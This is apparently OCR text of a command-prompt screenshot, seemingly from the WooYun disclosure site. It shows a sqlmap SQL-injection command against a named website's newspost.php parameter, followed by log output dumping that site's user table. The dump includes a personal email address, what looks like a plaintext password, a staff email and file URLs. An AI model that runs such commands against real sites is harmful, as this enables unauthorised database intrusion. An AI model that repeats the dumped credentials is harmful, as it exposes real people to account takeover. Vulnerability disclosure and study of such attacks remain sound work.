 命令提示符 - sqlmap.py -u http://decomyplace.com/tw/newspost.php?id=3778 --batch -D decomyp1_decodb -T user --columns --dump
[13:18:35] [INFO] retrieved: 67
[13:18:36] [INFO] retrieved: y
[13:18:38] [INFO] retrieved: 823270444
[13:18:39] [INFO] retrieved: 3035
[13:18:39] [INFO] retrieved: 2
[13:18:42] [INFO] retrieved: y
[13:18:42] [INFO] retrieved: 1
[13:18:43] [INFO] retrieved: 11
[13:18:44] [INFO] retrieved: 1
[13:18:44] [INFO] retrieved: 204_218_153_165_17_125_132_19_
[13:18:45] [INFO] retrieved:
[13:18:46] [INFO] retrieved: 175
[13:18:47] [INFO] retrieved: jerryskywalker@gmail.com
[13:18:47] [INFO] retrieved: Jedi2010pennY
[13:18:48] [INFO] retrieved: 0000-00-00 00:00:00
[13:18:49] [INFO] retrieved: jerry@decomyplace.com
[13:18:49] [INFO] retrieved: 6611
[13:18:50] [INFO] retrieved: http://decomyplace.com/upload/h_1.jpg
[13:18:51] [INFO] retrieved: http://decomyplace.com/upload/bh_1.jpg
www.wooyun.org